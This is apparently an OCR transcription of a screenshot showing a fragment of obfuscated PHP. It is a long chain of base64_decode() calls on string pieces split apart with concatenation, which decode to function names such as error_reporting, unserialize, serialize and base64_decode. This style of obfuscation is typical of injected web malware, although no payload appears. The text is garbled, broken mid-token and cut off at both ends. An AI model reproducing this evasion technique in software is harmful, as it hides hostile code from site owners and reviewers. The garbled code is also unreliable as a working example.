
(
'ZGVmaW5'
.
'l'
),base64_decode(
''
.
'ZGVm'
.
'aW5
lZ'
.
'A='
.
'='
),base64_decode(
'ZGVmaW5lZ'
.
'A=
='
),base64_decode(
'Z'
.
'GV'
.
'm'
.
'aW5l'
),base6
4_decode(
'ZG'
.
'VmaW'
.
'5l'
.
'ZA'
.
'=='
),base64_
decode(
''
.
'Z'
.
'GVma'
.
'W'
.
'5l'
),base64_decode
(
'ZGVmaW'
.
'5l'
),base64_decode(
'ZGVmaW
5'
.
'l'
),base64_decode(
'Z'
.
'GVmaW5l'
),base64_
decode(
'ZGVmaW'
.
'5l'
),base64_decode(
'ZGV'
.
'm
aW5l'
),base64_decode(
'ZGVmaW5l'
),base64_deco
de(
'Z'
.
'GV'
.
'maW5l'
),base64_decode(
'Z'
.
'GVma
W5l'
),base64_decode(
'Z'
.
'G'
.
'VmaW5l'
),base64
_decode(
'ZGVmaW5lZA=='
),base64_decode
(
'Z'
.
'G'
.
'VmaW5'
.
'l'
),base64_decode(
'ZX'
.
'J
y'
.
'b'
.
'3'
.
'Jfc'
.
'mV'
.
'wb3'
.
'J0'
.
'aW5n'
),bas
e64_decode(
'ZGVma'
.
'W5lZA=='
),base64_decode
(
'ZGVmaW5l'
),base64_decode(
'ZGVmaW5'
.
'l'
),ba
se64_decode(
'c3Ryb'
.
'GV'
.
'u'
),base64_decode
(
'YmFzZTY0X2R'
.
'l'
.
'Y29kZQ='
.
'='
),base64_dec
ode(
'd'
.
'W'
.
'5zZX'
.
'J'
.
'pYW'
.
'x'
.
'pem
U'
.
'='
),base64_decode(
'aX'
.
'NfY'
.
'XJy'
.
'YXk
='
),base64_decode(
'Y'
.
'29'
.
'1'
.
'bnQ='
),base6
4_decode(
''
.
'aW5fYXJyYXk='
),base64_decode
(
'c'
.
'2VyaWFs'
.
'aX'
.
'pl'
),base64_decode(
'YmF
zZT'
.
'Y0X2Vu'
.
'Y2'
.
'9k'
.
'ZQ='
.
'='
),base64_de